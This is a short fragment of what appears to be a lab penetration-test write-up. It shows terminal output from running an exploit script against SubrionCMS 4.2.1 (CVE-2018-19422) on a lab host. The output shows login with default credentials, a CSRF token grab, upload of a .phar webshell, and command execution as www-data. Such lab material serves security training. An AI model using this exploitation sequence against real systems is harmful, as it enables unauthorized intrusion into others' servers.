 └─$ python3 h3v0x.py -u http://exfiltrated.offsec/panel/ -l admin -p admin
[+] SubrionCMS 4.2.1 - File Upload Bypass to RCE - CVE-2018-19422
[+] Trying to connect to: http://exfiltrated.offsec/panel/
[+] Success!
[+] Got CSRF token: RHKEvSYsaaJKIJsMo2rP1ycyk4jKNOs33DMgGBsX
[+] Trying to log in...
[+] Login Successful!
[+] Generating random name for Webshell...
[+] Generated webshell name: jqcrjiosjczqjxc
[+] Trying to Upload Webshell..
[+] Upload Success... Webshell path: http://exfiltrated.offsec/panel/uploads/jqcrjiosjczqjxc.phar
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$